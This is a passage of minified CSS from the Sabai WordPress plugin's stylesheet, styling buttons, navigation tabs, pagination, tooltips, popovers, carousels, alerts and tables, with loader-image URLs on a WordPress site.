0;border-bottom-width:0}.sabai-btn-group-vertical>.sabai-btn,.sabai-btn-group-vertical>.sabai-btn-group,.sabai-btn-group-vertical>.sabai-btn-group>.sabai-btn{display:block;float:none;width:100%;max-width:100%}.sabai-btn-group-vertical>.sabai-btn-group>.sabai-btn{float:none}.sabai-btn-group-vertical>.sabai-btn+.sabai-btn,.sabai-btn-group-vertical>.sabai-btn+.sabai-btn-group,.sabai-btn-group-vertical>.sabai-btn-group+.sabai-btn,.sabai-btn-group-vertical>.sabai-btn-group+.sabai-btn-group{margin-top:-1px;margin-left:0}.sabai-btn-group-vertical>.sabai-btn:not(:first-child):not(:last-child){border-radius:0}.sabai-btn-group-vertical>.sabai-btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.sabai-btn-group-vertical>.sabai-btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0}.sabai-btn-group-vertical>.sabai-btn-group:not(:first-child):not(:last-child)>.sabai-btn{border-radius:0}.sabai-btn-group-vertical>.sabai-btn-group:first-child:not(:last-child)>.sabai-btn:last-child,.sabai-btn-group-vertical>.sabai-btn-group:first-child:not(:last-child)>.sabai-dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.sabai-btn-group-vertical>.sabai-btn-group:last-child:not(:first-child)>.sabai-btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.sabai-btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.sabai-btn-group-justified>.sabai-btn,.sabai-btn-group-justified>.sabai-btn-group{float:none;display:table-cell;width:1%}.sabai-btn-group-justified>.sabai-btn-group .sabai-btn{width:100%}.sabai-btn-group-justified>.sabai-btn-group .sabai-dropdown-menu{left:auto}[data-toggle=buttons]>.sabai-btn>input[type=checkbox],[data-toggle=buttons]>.sabai-btn>input[type=radio]{position:absolute;z-index:-1;opacity:0}.sabai-nav{margin:0!important;padding:0!important;list-style:none}.sabai-nav>li{position:relative;display:block}.sabai-nav>li>a{position:relative;display:block;padding:10px 15px}.sabai-nav>li>a:focus,.sabai-nav>li>a:hover{text-decoration:none;background-color:#eee}.sabai-nav>li.sabai-disabled>a{color:#777}.sabai-nav>li.sabai-disabled>a:focus,.sabai-nav>li.sabai-disabled>a:hover{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.sabai-nav .sabai-open>a,.sabai-nav .sabai-open>a:focus,.sabai-nav .sabai-open>a:hover{background-color:#eee;border-color:#428bca}.sabai-nav .sabai-nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.sabai-nav>li>a>img{max-width:none}.sabai-nav-tabs{border-bottom:1px #ddd solid}.sabai-nav-tabs>li{float:left;margin:0 0 -1px 0!important}.sabai-nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.sabai-nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.sabai-nav-tabs>li.sabai-active>a,.sabai-nav-tabs>li.sabai-active>a:focus,.sabai-nav-tabs>li.sabai-active>a:hover{border:1px #ddd solid;cursor:default;color:#555;background-color:#fff;border-bottom-color:transparent}.sabai-nav-tabs.sabai-nav-justified{width:100%;border-bottom:0}.sabai-nav-tabs.sabai-nav-justified>li{float:none}.sabai-nav-tabs.sabai-nav-justified>li>a{text-align:center;margin-bottom:5px}.sabai-nav-tabs.sabai-nav-justified>.sabai-dropdown .sabai-dropdown-menu{top:auto;left:auto}@media (min-width:768px){.sabai-nav-tabs.sabai-nav-justified>li{display:table-cell;width:1%}.sabai-nav-tabs.sabai-nav-justified>li>a{margin-bottom:0}}.sabai-nav-tabs.sabai-nav-justified>li>a{margin-right:0;border-radius:4px}.sabai-nav-tabs.sabai-nav-justified>.sabai-active>a,.sabai-nav-tabs.sabai-nav-justified>.sabai-active>a:focus,.sabai-nav-tabs.sabai-nav-justified>.sabai-active>a:hover{border:1px #ddd solid}@media (min-width:768px){.sabai-nav-tabs.sabai-nav-justified>li>a{border-bottom:1px #ddd solid;border-radius:4px 4px 0 0}.sabai-nav-tabs.sabai-nav-justified>.sabai-active>a,.sabai-nav-tabs.sabai-nav-justified>.sabai-active>a:focus,.sabai-nav-tabs.sabai-nav-justified>.sabai-active>a:hover{border-bottom-color:#fff}}.sabai-nav-stacked>li{float:none}.sabai-nav-stacked>li+li{margin-top:2px;margin-left:0}.sabai-nav-justified{width:100%}.sabai-nav-justified>li{float:none}.sabai-nav-justified>li>a{text-align:center;margin-bottom:5px}.sabai-nav-justified>.sabai-dropdown .sabai-dropdown-menu{top:auto;left:auto}@media (min-width:768px){.sabai-nav-justified>li{display:table-cell;width:1%}.sabai-nav-justified>li>a{margin-bottom:0}}.sabai-tab-content>.sabai-tab-pane{display:none}.sabai-tab-content>.sabai-active{display:block}.sabai-nav-tabs .sabai-dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.sabai-pagination{display:inline-block;padding-left:0!important;border-radius:4px}.sabai-pagination>li{display:inline}.sabai-pagination>li>a,.sabai-pagination>li>span{color:#428bca;background-color:#fff;position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;border:1px solid #ddd;margin-left:-1px}.sabai-pagination>li>a:focus,.sabai-pagination>li>a:hover,.sabai-pagination>li>span:focus,.sabai-pagination>li>span:hover{color:#2a6496;background-color:#eee;border-color:#ddd}.sabai-pagination>li:first-child>a,.sabai-pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.sabai-pagination>li:last-child>a,.sabai-pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.sabai-pagination>.sabai-active>a,.sabai-pagination>.sabai-active>a:focus,.sabai-pagination>.sabai-active>a:hover,.sabai-pagination>.sabai-active>span,.sabai-pagination>.sabai-active>span:focus,.sabai-pagination>.sabai-active>span:hover{z-index:2;cursor:default;color:#fff;background-color:#428bca;border-color:#428bca}.sabai-pagination>.sabai-disabled>a,.sabai-pagination>.sabai-disabled>a:focus,.sabai-pagination>.sabai-disabled>a:hover,.sabai-pagination>.sabai-disabled>span,.sabai-pagination>.sabai-disabled>span:focus,.sabai-pagination>.sabai-disabled>span:hover{cursor:not-allowed;color:#777;background-color:#fff;border-color:#ddd}.sabai-pagination-lg>li>a,.sabai-pagination-lg>li>span{padding:10px 16px;font-size:18px}.sabai-pagination-lg>li:first-child>a,.sabai-pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.sabai-pagination-lg>li:last-child>a,.sabai-pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.sabai-pagination-sm>li>a,.sabai-pagination-sm>li>span{padding:5px 10px;font-size:12px}.sabai-pagination-sm>li:first-child>a,.sabai-pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.sabai-pagination-sm>li:last-child>a,.sabai-pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.sabai-label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.sabai-label:focus,a.sabai-label:hover{color:#fff;text-decoration:none;cursor:pointer}.sabai-label:empty{display:none}.sabai-btn .sabai-label{position:relative;top:-1px}.sabai-label-default{background-color:#777}.sabai-label-default[href]:focus,.sabai-label-default[href]:hover{background-color:#5e5e5e}.sabai-label-primary{background-color:#428bca}.sabai-label-primary[href]:focus,.sabai-label-primary[href]:hover{background-color:#3071a9}.sabai-label-success{background-color:#5cb85c}.sabai-label-success[href]:focus,.sabai-label-success[href]:hover{background-color:#449d44}.sabai-label-info{background-color:#5bc0de}.sabai-label-info[href]:focus,.sabai-label-info[href]:hover{background-color:#31b0d5}.sabai-label-warning{background-color:#f0ad4e}.sabai-label-warning[href]:focus,.sabai-label-warning[href]:hover{background-color:#ec971f}.sabai-label-danger{background-color:#d9534f}.sabai-label-danger[href]:focus,.sabai-label-danger[href]:hover{background-color:#c9302c}.sabai-badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.sabai-badge:empty{display:none}.sabai-btn .sabai-badge{position:relative;top:-1px}.sabai-btn-xs .sabai-badge{top:0;padding:1px 5px}a.sabai-badge:focus,a.sabai-badge:hover{color:#fff;text-decoration:none;cursor:pointer}.sabai-progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.sabai-progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.sabai-progress-bar.sabai-active,.sabai-progress.sabai-active .sabai-progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.sabai-progress-bar[aria-valuenow="1"],.sabai-progress-bar[aria-valuenow="2"]{min-width:30px}.sabai-progress-bar[aria-valuenow="0"]{color:#777;min-width:30px;background-color:transparent;background-image:none;box-shadow:none}.sabai-progress-bar-success{background-color:#5cb85c}.sabai-progress-bar-info{background-color:#5bc0de}.sabai-progress-bar-warning{background-color:#f0ad4e}.sabai-progress-bar-danger{background-color:#d9534f}.sabai-embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.sabai-embed-responsive .sabai-embed-responsive-item,.sabai-embed-responsive embed,.sabai-embed-responsive iframe,.sabai-embed-responsive object{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.sabai-embed-responsive.sabai-embed-responsive-16by9{padding-bottom:56.25%}.sabai-embed-responsive.sabai-embed-responsive-4by3{padding-bottom:75%}.sabai-well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.sabai-well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.sabai-well-lg{padding:24px;border-radius:6px}.sabai-well-sm{padding:9px;border-radius:3px}.sabai-close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.sabai-close:focus,.sabai-close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.sabai-close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.sabai-tooltip{position:absolute;z-index:1070;display:block;visibility:visible;font-size:12px;line-height:1.4;opacity:0}.sabai-tooltip.sabai-in{opacity:.9}.sabai-tooltip.sabai-top{margin-top:-3px;padding:5px 0}.sabai-tooltip.sabai-right{margin-left:3px;padding:0 5px}.sabai-tooltip.sabai-bottom{margin-top:3px;padding:5px 0}.sabai-tooltip.sabai-left{margin-left:-3px;padding:0 5px}.sabai-tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.sabai-tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.sabai-tooltip.sabai-top .sabai-tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.sabai-tooltip.sabai-top-left .sabai-tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}.sabai-tooltip.sabai-top-right .sabai-tooltip-arrow{bottom:0;right:5px;border-width:5px 5px 0;border-top-color:#000}.sabai-tooltip.sabai-right .sabai-tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.sabai-tooltip.sabai-left .sabai-tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.sabai-tooltip.sabai-bottom .sabai-tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.sabai-tooltip.sabai-bottom-left .sabai-tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}.sabai-tooltip.sabai-bottom-right .sabai-tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}.sabai-popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);white-space:normal}.sabai-popover.sabai-top{margin-top:-10px}.sabai-popover.sabai-right{margin-left:10px}.sabai-popover.sabai-bottom{margin-top:10px}.sabai-popover.sabai-left{margin-left:-10px}.sabai-popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.sabai-popover-content{padding:9px 14px}.sabai-popover>.sabai-arrow,.sabai-popover>.sabai-arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.sabai-popover>.sabai-arrow{border-width:11px}.sabai-popover>.sabai-arrow:after{border-width:10px;content:""}.sabai-popover.sabai-top>.sabai-arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.sabai-popover.sabai-top>.sabai-arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.sabai-popover.sabai-right>.sabai-arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.sabai-popover.sabai-right>.sabai-arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.sabai-popover.sabai-bottom>.sabai-arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.sabai-popover.sabai-bottom>.sabai-arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.sabai-popover.sabai-left>.sabai-arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.sabai-popover.sabai-left>.sabai-arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.sabai-carousel{position:relative}.sabai-carousel-inner{position:relative;overflow:hidden;width:100%}.sabai-carousel-inner>.sabai-item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.sabai-carousel-inner>.sabai-item>a>img,.sabai-carousel-inner>.sabai-item>img{line-height:1}.sabai-carousel-inner>.sabai-active,.sabai-carousel-inner>.sabai-next,.sabai-carousel-inner>.sabai-prev{display:block}.sabai-carousel-inner>.sabai-active{left:0}.sabai-carousel-inner>.sabai-next,.sabai-carousel-inner>.sabai-prev{position:absolute;top:0;width:100%}.sabai-carousel-inner>.sabai-next{left:100%}.sabai-carousel-inner>.sabai-prev{left:-100%}.sabai-carousel-inner>.sabai-next.sabai-left,.sabai-carousel-inner>.sabai-prev.sabai-right{left:0}.sabai-carousel-inner>.sabai-active.sabai-left{left:-100%}.sabai-carousel-inner>.sabai-active.sabai-right{left:100%}.sabai-carousel-control{position:absolute;top:0;left:0;bottom:0;width:10%;opacity:.5;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);display:none}.sabai-carousel:hover .sabai-carousel-control{display:block}.sabai-carousel-control.sabai-right{left:auto;right:0}.sabai-carousel-control:focus,.sabai-carousel-control:hover{outline:0;color:#fff;text-decoration:none;opacity:.9}.sabai-carousel-control .sabai-icon-next,.sabai-carousel-control .sabai-icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.sabai-carousel-control .sabai-icon-prev{left:50%;margin-left:-10px}.sabai-carousel-control .sabai-icon-next{right:50%;margin-right:-10px}.sabai-carousel-control .sabai-icon-next,.sabai-carousel-control .sabai-icon-prev{width:20px;height:20px;margin-top:-20px}.sabai-carousel-indicators{margin:10px 0 0!important;padding:0!important;list-style:none!important;text-align:center}.sabai-carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px!important;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#999}.sabai-carousel-indicators .sabai-active{background-color:#333}.sabai-carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.sabai-carousel-caption .sabai-btn{text-shadow:none}@media screen and (min-width:768px){.sabai-carousel-control .sabai-icon-next,.sabai-carousel-control .sabai-icon-prev{width:30px;height:30px;margin-top:-30px;font-size:30px}.sabai-carousel-control .sabai-icon-prev{margin-left:-15px}.sabai-carousel-control .sabai-icon-next{margin-right:-15px}.sabai-carousel-caption{left:20%;right:20%;padding-bottom:30px}}.sabai-btn-group-vertical>.sabai-btn-group:after,.sabai-btn-group-vertical>.sabai-btn-group:before,.sabai-btn-toolbar:after,.sabai-btn-toolbar:before,.sabai-clearfix:after,.sabai-clearfix:before,.sabai-container-fluid:after,.sabai-container-fluid:before,.sabai-container:after,.sabai-container:before,.sabai-nav:after,.sabai-nav:before,.sabai-row:after,.sabai-row:before{content:" ";display:table!important}.sabai-btn-group-vertical>.sabai-btn-group:after,.sabai-btn-toolbar:after,.sabai-clearfix:after,.sabai-container-fluid:after,.sabai-container:after,.sabai-nav:after,.sabai-row:after{clear:both}.sabai-center-block{display:block;margin-left:auto;margin-right:auto}.sabai-pull-right{float:right!important}.sabai-pull-left{float:left!important}.sabai-hide{display:none!important}.sabai-show{display:block!important}.sabai-invisible{visibility:hidden}.sabai-text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.sabai-hidden{display:none!important;visibility:hidden!important}@-ms-viewport{width:device-width}.sabai-visible-lg,.sabai-visible-md,.sabai-visible-sm,.sabai-visible-xs{display:none!important}.sabai-visible-lg-block,.sabai-visible-lg-inline,.sabai-visible-lg-inline-block,.sabai-visible-md-block,.sabai-visible-md-inline,.sabai-visible-md-inline-block,.sabai-visible-sm-block,.sabai-visible-sm-inline,.sabai-visible-sm-inline-block,.sabai-visible-xs-block,.sabai-visible-xs-inline,.sabai-visible-xs-inline-block{display:none!important}@media (max-width:767px){.sabai-visible-xs{display:block!important}table.sabai-visible-xs{display:table}tr.sabai-visible-xs{display:table-row!important}td.sabai-visible-xs,th.sabai-visible-xs{display:table-cell!important}}@media (max-width:767px){.sabai-visible-xs-block{display:block!important}}@media (max-width:767px){.sabai-visible-xs-inline{display:inline!important}}@media (max-width:767px){.sabai-visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.sabai-visible-sm{display:block!important}table.sabai-visible-sm{display:table}tr.sabai-visible-sm{display:table-row!important}td.sabai-visible-sm,th.sabai-visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.sabai-visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.sabai-visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.sabai-visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.sabai-visible-md{display:block!important}table.sabai-visible-md{display:table}tr.sabai-visible-md{display:table-row!important}td.sabai-visible-md,th.sabai-visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.sabai-visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.sabai-visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.sabai-visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.sabai-visible-lg{display:block!important}table.sabai-visible-lg{display:table}tr.sabai-visible-lg{display:table-row!important}td.sabai-visible-lg,th.sabai-visible-lg{display:table-cell!important}}@media (min-width:1200px){.sabai-visible-lg-block{display:block!important}}@media (min-width:1200px){.sabai-visible-lg-inline{display:inline!important}}@media (min-width:1200px){.sabai-visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.sabai-hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.sabai-hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.sabai-hidden-md{display:none!important}}@media (min-width:1200px){.sabai-hidden-lg{display:none!important}}.sabai-visible-print{display:none!important}@media print{.sabai-visible-print{display:block!important}table.sabai-visible-print{display:table}tr.sabai-visible-print{display:table-row!important}td.sabai-visible-print,th.sabai-visible-print{display:table-cell!important}}.sabai-visible-print-block{display:none!important}@media print{.sabai-visible-print-block{display:block!important}}.sabai-visible-print-inline{display:none!important}@media print{.sabai-visible-print-inline{display:inline!important}}.sabai-visible-print-inline-block{display:none!important}@media print{.sabai-visible-print-inline-block{display:inline-block!important}}@media print{.sabai-hidden-print{display:none!important}}.sabai-alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.sabai-alert h4{margin-top:0;color:inherit}.sabai-alert .sabai-alert-link{font-weight:700}.sabai-alert>p,.sabai-alert>ul{margin-bottom:0!important}.sabai-alert>p+p{margin-top:5px!important}.sabai-alert-dismissable,.sabai-alert-dismissible{padding-right:35px}.sabai-alert-dismissable .sabai-close,.sabai-alert-dismissible .sabai-close{position:relative;top:-2px;right:-21px;color:inherit}.sabai-alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.sabai-alert-success hr{border-top-color:#c9e2b3}.sabai-alert-success .sabai-alert-link{color:#2b542c}.sabai-alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.sabai-alert-info hr{border-top-color:#a6e1ec}.sabai-alert-info .sabai-alert-link{color:#245269}.sabai-alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.sabai-alert-warning hr{border-top-color:#f7e1b5}.sabai-alert-warning .sabai-alert-link{color:#66512c}.sabai-alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.sabai-alert-danger hr{border-top-color:#e4b9c0}.sabai-alert-danger .sabai-alert-link{color:#843534}.sabai-system-user-info{min-height:60px}.sabai-system-user-activity,.sabai-system-user-contact ul{margin:0!important;list-style:none!important;padding:0!important}.sabai-system-user-activity li,.sabai-system-user-contact li{list-style:none!important;margin:0!important;font-size:12px;padding:0!important;overflow:hidden;white-space:nowrap}.sabai-system-user-avatar{position:absolute;width:50px}.sabai-system-user-contact{margin-left:60px}.sabai-system-user-contact h3{margin:0!important;font-size:16px!important;height:25px;line-height:20px;padding:0!important}.sabai-system-user-contact ul{min-height:20px}.sabai-system-user-profile{margin-top:5px;max-height:100px;overflow-y:auto}.sabai-system-user-activities{max-height:200px;overflow-y:auto}.sabai-system-user-activities h4{margin:9px 0 2px!important;font-size:13px;line-height:19px;padding:0!important}.sabai-system-user-activities .sabai-system-user-activity:last-child{margin-bottom:0!important}.sabai-system-user-activity li{display:inline;float:left;width:33%}.sabai-system-user-activity a,.sabai-system-user-activity span{float:left;padding:7px 12px;border-left:1px solid #ececec;opacity:.7;line-height:16px;text-decoration:none;font-weight:400}.sabai-system-user-activity a:hover{text-decoration:none}.sabai-system-user-activity li:first-child a,.sabai-system-user-activity li:first-child span{border-left:0}.sabai-system-user-activity strong{display:block;font-size:14px;opacity:1}.sabai-system-user-activity{overflow:hidden;border-top:1px solid #ececec;border-bottom:1px solid #ececec}.sabai table{max-width:100%;margin:0}.sabai td{vertical-align:middle}.sabai img{margin:0!important;padding:0!important;border:0!important;border-radius:0!important;max-width:100%!important;box-shadow:none!important;vertical-align:middle!important;opacity:1}.sabai p{margin:0;margin-bottom:1em}.sabai ul li{background:0 0;clear:none!important;border:0}.sabai input[type=checkbox],.sabai input[type=radio]{margin:0 .4em 0 0;padding:3px}.sabai address{margin:0}.sabai form{margin:0}.sabai input,.sabai select{width:auto;margin-bottom:3px!important;display:inline}.sabai input[type=text]:disabled{background-color:#eee;display:inline}.sabai ::-webkit-input-placeholder{color:#bbb}.sabai :-moz-placeholder{color:#bbb}.sabai label{line-height:1em}.sabai i{margin:0}#sabai-breadcrumbs{padding:0;margin:0 0 10px;clear:both;float:left}#sabai-content{margin-bottom:20px}#sabai-body,#sabai-inline,#sabai-nav{clear:both}#sabai-inline-nav+#sabai-inline-content,#sabai-nav+#sabai-body{margin-top:1em}#sabai-modal{position:fixed;top:0;right:0;left:0;bottom:0;z-index:999999;background-color:rgba(0,0,0,.5)}.sabai-modal-container{background-color:#fff;color:#444;position:relative;border:1px solid #999;clear:both;line-height:1.5em;text-align:left;width:470px;border-radius:4px}.sabai-modal-title{font-weight:700;font-size:18px;line-height:16px;padding:12px 15px;border-bottom:1px solid #ddd;position:relative;border-radius:4px 4px 0 0}.sabai-modal-content{overflow:auto;overflow-x:hidden;padding:14px 15px 13px}.sabai-modal-content fieldset.sabai-form-buttons{right:10px;font-size:14px;position:absolute;bottom:5px;margin:0}#sabai-modal .sabai-close{position:absolute;top:7px;right:12px;cursor:pointer}.sabai-modal-footer{border-top:1px solid #ddd;background-color:#f9f9f9;border-radius:0 0 4px 4px}a.sabai-ajax-loading,button.sabai-ajax-loading,input.sabai-ajax-loading,select.sabai-ajax-loading{background-image:url(//www.todoenunclick.com/wp-content/plugins/sabai/assets/images/ajax-loader.gif)!important;background-repeat:no-repeat!important;background-position:center center!important;-webkit-transition:none!important;transition:none!important}div.sabai-ajax-loader{background:#fff url(//www.todoenunclick.com/wp-content/plugins/sabai/assets/images/ajax-loader2.gif) no-repeat center center!important;position:absolute;z-index:9999;opacity:.6;min-height:64px}ul.sabai-menu{list-style:none!important;margin:0!important;padding:0!important;oveflow:auto}ul.sabai-menu li{display:table-cell;margin:0!important;padding:0!important;white-space:nowrap}ul.sabai-menu>li:before{content:"\a0\b7\a0"!important;display:inline-block}ul.sabai-menu>li:first-child:before{content:""!important}ul.sabai-page-menu,ul.sabai-tab-menu{list-style:none;margin:0 0 10px;padding:0;oveflow:auto;float:right}ul.sabai-page-menu li,ul.sabai-tab-menu li{display:inline;margin:0 0 0 1em;padding:0;white-space:nowrap}ul.sabai-page-menu li:first-child,ul.sabai-tab-menu li:first-child{margin-left:0}ul.sabai-tab-menu{text-align:right}.sabai-tab-breadcrumbs{margin:0 0 10px}.sabai a>i{text-decoration:none}.sabai-rating{font-family:FontAwesome;position:relative;display:inline-block}.sabai-rating:before{content:"\f006\f006\f006\f006\f006"}.sabai-rating:after{position:absolute;left:0}.sabai-rating-5:after{content:"\f089\00a0"}.sabai-rating-10:after{content:"\f005"}.sabai-rating-15:after{content:"\f005\f089\00a0"}.sabai-rating-20:after{content:"\f005\f005"}.sabai-rating-25:after{content:"\f005\f005\f089\00a0"}.sabai-rating-30:after{content:"\f005\f005\f005"}.sabai-rating-35:after{content:"\f005\f005\f005\f089\00a0"}.sabai-rating-40:after{content:"\f005\f005\f005\f005"}.sabai-rating-45:after{content:"\f005\f005\f005\f005\f089\00a0"}.sabai-rating-50:after{content:"\f005\f005\f005\f005\f005"}.sabai-row-action{visibility:hidden;padding:2px 0 0}tr:hover .sabai-row-action{visibility:visible}.sabai-navigation{padding:0 0 1em}.sabai-navigation-bottom{padding:1em 0 0}.sabai-navigation a>strong{font-size:1em}@media (max-width:768px){.sabai-navigation>div>a,.sabai-navigation>div>span{display:inline-block}.sabai-navigation>div .sabai-btn-group,.sabai-navigation>div>*{margin-bottom:10px;text-align:left}.sabai-navigation>div{float:none!important;text-align:center}}.sabai [class*=content]:after,.sabai [class*=content]:before{display:inline}.sabai-table{width:100%}.sabai-table>tbody>tr.sabai-active>td,.sabai-table>tbody>tr>td.sabai-active,.sabai-table>tbody>tr>th.sabai-active{background-color:#f5f5f5}.sabai-table>tbody>tr.sabai-success>td,.sabai-table>tbody>tr.sabai-success>th,.sabai-table>tbody>tr>td.sabai-success,.sabai-table>tbody>tr>th.sabai-success{background-color:#dff0d8}.sabai-table>tbody>tr.sabai-info>td,.sabai-table>tbody>tr.sabai-info>th,.sabai-table>tbody>tr>td.sabai-info .sabai-table>tbody>tr>th.sabai-info{background-color:#d9edf7}.sabai-table>tbody>tr.sabai-warning>td,.sabai-table>tbody>tr.sabai-warning>th,.sabai-table>tbody>tr>td.sabai-warning,.sabai-table>tbody>tr>th.sabai-warning{background-color:#fcf8e3}.sabai-table>tbody>tr.sabai-danger>td,.sabai-table>tbody>tr.sabai-danger>th,.sabai-table>tbody>tr>td.sabai-danger,.sabai-table>tbody>tr>th.sabai-danger{background-color:#f2dede}@media (max-width:767px){.sabai-table-responsive{width:100%;overflow-y:hidden;overflow-x:scroll;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}.sabai-table-responsive>.sabai-table>tbody>tr>td,.sabai-table-responsive>.sabai-table>tbody>tr>th,.sabai-table-responsive>.sabai-table>tfoot>tr>td,.sabai-table-responsive>.sabai-table>tfoot>tr>th,.sabai-table-responsive>.sabai-table>thead>tr>td,.sabai-table-responsive>.sabai-table>thead>tr>th{white-space:nowrap}}#sabai-modal .sabai-table{background-color:transparent;border-collapse:collapse;border-spacing:0;border:1px solid #ddd;border-collapse:separate;border-radius:4px}#sabai-modal .sabai-table td,#sabai-modal .sabai-table th{padding:8px!important;line-height:20px;text-align:left;vertical-align:top}#sabai-modal .sabai-table th{font-weight:700}#sabai-modal .sabai-table thead 